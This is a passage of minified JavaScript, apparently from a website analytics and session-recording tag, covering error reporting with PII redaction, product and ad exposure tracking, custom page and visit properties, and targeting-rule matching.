0||t.stop()}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.K.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}Z(t){if(this.isStarted&&this.$i<Cb&&this.U.isSessionValid()){let e=this.sI(t);return csArray.prototype.push.call(this.Hc,e),this.Pr(),e}return null}sI(t){let e={...t,rt:this.Li()};return e.message=this.Ci.anonymize(t.message),e}Ul(){this._d.removeQueryParams(),this._d.setQueryParams(this.wt.getRequestParameters())}Li(){return O.now()-this.ds}Pr(){this._d.send({errors:this.Hc}),this.Hc=[],this.$i+=1}}return s})(),Pb="custom-errors",Ob=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ci=t,this.E=e,this.wt=i,this.S=r,this.Si=o,this.It=c,this.pt=l,this.Ws=h,this.U=u}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Pb}`);this.Ys=new Ib(t,this.wt,this.Ci,this.Si,this.Ws,this.U),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(fr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),Nb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Mb="$1$4CS_ANONYMIZED_NAME$3$6",Db=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,kb="CS_ANONYMIZED_PHONE",xb=(()=>{class s{constructor(t,e){this.D=t,this.tt=e}anonymize(t){return this.tt?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.tt)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Yy(e)}),""):this.Yy(t)}Yy(t){t=this.D.anonymizePII(t);let e=t;t=this.Tr(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.iI(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}Tr(t){return csString.prototype.replace.call(t,Nb,Mb)}iI(t){return csString.prototype.replace.call(t,Db,kb)}}return s})(),Lb=20,Ub="Custom Error:",Vb="https://cserror.com/texterror.js",jb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Xs=t,this.Ad=e,this.wt=i,this.be=r,this.Si=o,this.A=c,this.U=l,this.Bc=[],this.zi=0,this.dn=[]}initStates(){this.ds=O.now(),this.Ad.removeQueryParams(),this.Ad.setQueryParams(this.wt.getRequestParameters()),this.Bc=[],this.zi=0}onStart(){this.Xs.subscribe(s.Bt,t=>this.Z(t)),this.bd()}onStop(){this.Xs.unsubscribe(s.Bt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Ub} ${t}`,lineno:1,colno:1,filename:Vb};this.$o(e)}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}Z(t){if(this.isStarted&&this.zi<Lb&&this.U.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.Li()};return this.be.anonymize(e),csArray.prototype.push.call(this.Bc,e),this.Pr(),e}return null}Li(){return O.now()-this.ds}Pr(){this.Ad.send({errors:this.Bc}),this.Bc=[],this.zi+=1}}return s.Bt="JavaScriptErrorsService",s})(),Hb="errors",Bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Xs=t,this.be=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.Si=l,this.A=h,this.It=u,this.U=f}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Hb}`);this.Ks=new jb(this.Xs,t,this.wt,this.be,this.Si,this.A,this.U),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(fr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Fb=(()=>{class s extends Ca{constructor(){super(),this.G=new Qh(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.nI(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}rI(t){return t=t!=null?t:"[NO ERROR MESSAGE]",Y.truncate(t,s.Gh,Y.ELLIPSIS)}oI(t){return!t||oe(t)?"":Y.truncate(t,s.qh,Y.ELLIPSIS)}nI(t){return{errorType:"jsError",message:this.rI(t.message),filename:this.oI(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Gh=1024,s.qh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),$b="CS_ANONYMIZED_VALUE",zb=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return R(t.message)&&(t.message=this.aI(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}aI(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${$b}'`)}}return s})();var Gb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.A=t,this.ur=e,this.es=i,this.fr=r,this.Pe=o,this.zo=c,this.hI=l,this._s=h}init(){this.uI(),this.nd(),this.dI(),this.fI()}collectInitialProducts(){this.ur.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ky(e),this.fr.send(this.Jy(t))})}startDisplayAdExposureTracking(){var t;(t=this._s)===null||t===void 0||t.restart()}Ky(t){csArray.prototype.forEach.call(t,e=>{this.hI.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.fr.send(t)}clearState(){var t,e;this.zo.clearState(),(t=this._s)===null||t===void 0||t.cancleTimers(),(e=this._s)===null||e===void 0||e.clearState(),this.ur.flushEvents(),this.Pe.isEmpty()||this.Go(!1),this.fr.clearState()}initStates(){this.fr.initStates()}onStart(){var t;this.es.start(),this.ur.start(),this.zo.start(),(t=this._s)===null||t===void 0||t.start()}onStop(){var t;this.es.stop(),this.ur.stop(),this.zo.stop(),(t=this._s)===null||t===void 0||t.stop()}dI(){this.zo.onProductExposed(t=>{this.Pe.addProductExposure(t),this.Pe.isFull()&&this.Go(!1)})}Jy(t,e=[],i=[]){let r={products:t,targetUrl:this.A.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}uI(){this.ur.init(),this.ur.onProductsDetection(({products:t,anchors:e})=>{this.Pe.addProducts(t),this.Pe.isFull()&&this.Go(!1),this.Ky(e)})}nd(){this.es.onEvent(t=>{var e;t!==Qt.Visible&&(this.zo.clearState(),(e=this._s)===null||e===void 0||e.cancleTimers(),this.pI())})}pI(){this.Pe.isEmpty()||this.Go(!0)}Go(t){let e=this.Jy(this.Pe.getProducts(),this.Pe.getProductsExposure(),this.Pe.getExposedContentItems());t?this.fr.sendBeacon(e):this.fr.send(e)}fI(){this._s&&(this._s.init(),this._s.onDisplayAdExposed(t=>{this.Pe.addExposedContentItems(t),this.Pe.isFull()&&this.Go(!1)}))}}return s})();var qb=(()=>{class s{constructor(t=s.bI){this.Ii=[],this.Fc=[],this.$c=[],this.Wo=new mr(t)}addProducts(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ii,...t)}addProductExposure(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Fc,t)}addExposedContentItems(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.$c,...t)}reset(){this.Wo.reset(),this.Ii=[],this.Fc=[],this.$c=[]}isEmpty(){return this.Ii.length===0&&this.Fc.length===0&&this.$c.length===0}isFull(){return this.Wo.isThresholdReached()}getProducts(){return this.Ii}getProductsExposure(){return this.Fc}getExposedContentItems(){return this.$c}}return s.bI=10*1024,s})(),Wb=(()=>{class s{constructor(t){this.R=t}push(t){this.lt||(this.lt=[],this.Oo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.lt,t)}flushBuffer(){this.Oo&&(csClearTimeout(this.Oo),this.Oo=void 0),this.flush()}flush(){this.lt&&(csArray.prototype.forEach.call(this.lt,this.R),this.lt=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Yb=(()=>{class s{constructor(){this.lt=new Wb(t=>t.isConnected&&this.Zy&&this.Zy(t))}onElementAvailable(t){this.Zy=t}pushProduct(t){this.lt.push(t)}flush(){this.lt.flushBuffer()}*getElements(t){}}return s})(),Xb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.tE=t,this.I=e,this.E=i,this.xt=r}onProductExposed(t){this.AI=t}clearState(){!ce.isSupported()||!this.isStarted||this.eE()}onStart(){ce.isSupported()&&(this.gr=new Map,this.TI())}onStop(){ce.isSupported()&&(this.tE.flush(),this.I.runPendingTasks(),this.eE(),this.xt.stop(),this.gr.clear())}TI(){try{this.xt.start((t,e)=>{e===Vs.VisibleInViewPort?this.RI(t):this.sE(t)})}catch(t){H.error(t);return}this.tE.onElementAvailable(t=>this.I.schedule(()=>this.xt.observe(t)))}eE(){this.gr.forEach((t,e)=>{this.sE(e)}),this.gr.clear()}RI(t){this.gr.set(t,O.now())}sE(t){let e=this.gr.get(t);if(e===void 0)return;let r=O.now()-e;this.gr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.AI(this.CI(t,r))}CI(t,e){let{href:i}=t;return{targetPath:Ge.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Kb=(()=>{class s{constructor(t,e,i,r){this.Q=t,this.iE=e,this.Pe=i,this.II=r}initStates(){this.PI()}clearState(){this.Q.removeQueryParams()}send(t){this.OI(t)}sendBeacon(t){this.NI(t)}PI(){let t=this.II.getRequestParameters();this.Q.setQueryParams(t),this.iE.setQueryParams(t)}OI(t){this.Q.send(t),this.Pe.reset()}NI(t){this.iE.send(csJSON.stringify(t)),this.Pe.reset()}}return s})(),Jb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Qi(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=st.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Qi(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Qb=(()=>{class s extends Jb{constructor(t,e,i){super(t,e,i)}init(){this.V=new de(t=>J(t,e=>this.MI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.DI=t}MI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Ko(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.nE({products:[r],anchors:[i]})}else Ie(i)&&this.collectProductsAndAnchors(i,r=>{this.nE(r)})}}nE(t){t.products.length>0&&this.DI(t)}}return s})();var Pl="display",Zb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.et=e,this.It=i,this.wt=r,this._t=o,this.A=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Qb(this.E,this.et,this.I),e=new Aa,i=new qb,r=new Yb,o=new Xb(r,this.I,this.E),c=new Kb(this.It.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new ba(`${this.E.getTrackerUri()}/${Pl}`),i,new vi(this.wt,this._t));this.Be=new Gb(this.A,t,e,c,i,o,r,this._s),this.Be.init(),this.pt.addListener(this.Be)}onStartTracking(){this.Ls()&&(this.Be.start(),this.Be.collectInitialProducts())}onArtificialPageViewEnd(){this.Be.clearState(),this.Be.stop()}onAfterNaturalPageView(){this.Be.initStates()}onAfterArtificialPageView(){this.Ls()&&(this.Be.initStates(),this.Be.start(),this.Be.collectInitialProducts())}onBeforeSessionRenewal(){this.Be.clearState(),this.Be.stop()}onOptout(){this.Be.stop()}Ls(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),tA=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.HI,rh),this.oE(s.BI,nh)}oE(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||we(r))||H.error(r,`${e}${i}`)})}}return s.BI="logSnippetError",s.HI="logImplementationSnippetError",s})(),eA=["hidePageTitle"],sA=["resetHidePageTitle"],iA="onNextPageviewOnly",nA=(()=>{class s{constructor(t,e){this.ye=t,this.S=e}init(){this.S.register(eA,t=>{let e=t===iA;this.ye.setHidePageTitle(e)}),this.S.register(sA,()=>this.ye.resetHidePageTitle())}onAfterNaturalPageView(){this.ye.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.ye.updateStateOnAfterPageview()}}return s})(),rA=(()=>{class s{constructor(){this.Rd=ks.Natural}setPageViewType(t){this.Rd=t}getPageViewType(){return this.Rd}getRequestParameters(){return{pvt:this.Rd}}}return s})(),Ol=["customProperties:page:add","addPageviewProperties"],Nl=["customProperties:page:remove","removePageviewProperty"],oA=["customProperties:page:clear","clearPageviewProperties"],Ml="addPageviewProperties",Dl="removePageviewProperty",aA="clearPageviewProperties",cA=(()=>{class s{constructor(t,e,i){this.S=t,this.Ft=e,this.X=i,this.addPageProperties=r=>{let o=yr.sanitizeCustomEventProperties(r);o&&this.Ft.updateProperties(o)},this.removePageProperty=r=>{this.Ft.removeProperty(r)},this.clearPageProperties=()=>{this.Ft.clearProperties()}}Cd(){var t,e,i;(t=this.X)===null||t===void 0||t.register(Ml,r=>{if(!X(r))throw new ct(Ml);this.addPageProperties(r)}),(e=this.X)===null||e===void 0||e.register(Dl,r=>{if(!R(r))throw new ct(Dl);this.removePageProperty(r)}),(i=this.X)===null||i===void 0||i.register(aA,this.clearPageProperties)}Id(){this.S.register(Ol,t=>{if(!X(t))throw new ct(Ol[0]);this.addPageProperties(t)}),this.S.register(Nl,t=>{if(!R(t))throw new ct(Nl[0]);this.removePageProperty(t)}),this.S.register(oA,this.clearPageProperties)}init(){this.X&&this.Cd(),this.Id()}onBeforeArtificialPageView(t,e){e!==t&&this.Ft.clearProperties()}}return s})(),kl=["customProperties:visit:add","addEventProperties"],xl=["customProperties:visit:remove","removeEventProperty"],lA=["customProperties:visit:clear","clearEventProperties"],Ll="addEventProperties",Ul="removeEventProperty",hA="clearEventProperties",uA=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.kt=i,this.X=r,this.addVisitProperties=o=>{let c=yr.sanitizeCustomEventProperties(o);c&&this.kt.updateProperties(c)},this.removeVisitProperty=o=>{this.kt.removeProperty(o)},this.clearVisitProperties=()=>{this.kt.clearProperties()}}Cd(){this.X&&(this.X.register(Ll,t=>{if(!X(t))throw new ct(Ll);this.addVisitProperties(t)}),this.X.register(Ul,t=>{if(!R(t))throw new ct(Ul);this.removeVisitProperty(t)}),this.X.register(hA,()=>{this.clearVisitProperties()}))}Id(){this.S.register(kl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!X(t))throw new ct(kl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(xl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new ct(xl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(lA,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.Cd(),this.Id()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.kt.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})(),bu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Kn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ci="_cs_ep",dA=hr,Au=(()=>{class s extends bu{constructor(t){super(),this.Js=t}FI(){return this.Js instanceof Kn?this.Js.getItem(ci):this.Js.get(ci)}$I(t){return this.Js instanceof Kn?this.Js.setItem(ci,t):this.Js.set(ci,t,dA)}getProperties(){let t=this.FI();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.$I(e)}clearProperties(){this.Js instanceof Kn?this.Js.removeItem(ci):this.Js.delete(ci)}}return s})(),fA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.Wn=t,this.C=e,this.po=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Jt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.po.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var pA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.Ae=t,this.ht=e,this.Jt=i,this.Cn=r,this.mr=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.Ae.setMaskedElementSettings(this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Ae.startIdentifier(),(e=this.Cn)===null||e===void 0||e.start(),(i=this.mr)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.Ae.stopIdentifier(),(t=this.Cn)===null||t===void 0||t.stop(),(e=this.mr)===null||e===void 0||e.stop()}}return s})(),gA=(()=>{class s{constructor(t,e,i,r,o,c){this.nt=t,this.ht=e,this.Kt=i,this.Jt=r,this.Lr=o,this.ut=c,this.Ur=ia(this.Lr)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Ft.MASKED:$h.shouldEncrypt(t)?Ft.ENCRYPTED:Fe.isEditableNode(t)?Ft.ANONYMIZED:i?ve.isWhitelistedElement(t)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED:Ft.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Ft.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Ft.MASKED:i?wi(t)||ve.isWhitelistedElement(t)||this.Ur.has(e)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED}}return s})(),mA=(()=>{class s{constructor(t){this.U=t}onAfterVisitorRenewal(){this.U.renewSession(!0)}}return s})(),yA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},eo=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return pt(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?Si(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),w=new csDate(I);return new csDate(v).toDateString()===w.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,w=new csDate,b=new csDate(w);return b.setDate(w.getDate()-I),new csDate(v).getTime()<=b.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,w=new csDate(I);return w.setDate(I.getDate()-T),new csDate(v).getTime()>=w.getTime()}function f(g){return pt(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Pt(g,"http://")||Pt(g,"https://")?g:`https://${g}`,T=ea(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),EA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),so={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===EA.URL},vA=(()=>{class s{constructor(t){this.lE=new na,this.hE=[],this.uE=[],eo.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,so.isURL));for(let e of t)so.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):so.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return eo.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return eo.isMatching(this.uE,t)}}return s})(),SA=(()=>{class s extends wt{constructor(t,e,i){super(),this.dE=t,this.Od=e,this.A=i}init(){this.Nd=new vA(H),this.dE&&this.Nd.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Od(this.Md(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Od(this.Md(t,"url"))}onExternalEvent(t){this.isStarted&&this.Od(this.Md(t.name,"trigger"))}Md(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Nd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Nd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),wA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.K=r,this.A=o,this.C=c,this.cs=l,this.En=!1,this.Ko=(h=!1)=>{this.En&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===nr.Automatic&&this.cs.startDataCollection({fromSessionRenewal:h})},this.XI=h=>{this.En||(this.En=h,this.fE(),this.Ko())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.yr=new SA(this.E.recordTargetingRules,this.XI,this.A),this.K.addListener(this.yr),this.yr.init()}start(){this.yr.start()}stop(){this.yr.stop()}maybeStartDataCollection(t){if(t){this.Ko(t);return}if(this.KI()){this.En=!0,this.Ko(),this.stop();return}this.yr.checkTargetingRules()}onAfterArtificialPageView(){this.yr.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.En&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}KI(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.En){let e=this.C.getSession(),i=this.Rt.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=yA[this.En?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),Tu=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Dd=new Set,this.kd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=yc(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Dd.clear(),this.kd=[]}addPartialUrlMaskingPattern(t){if(this.Dd.has(t))return;this.Dd.add(t);let e=yc(t);csArray.prototype.push.call(this.kd,e)}getPartialUrlMaskingPatterns(){return this.kd}}return s})(),_A=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ds=O.now()}resetStartTime(){this.ds=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was 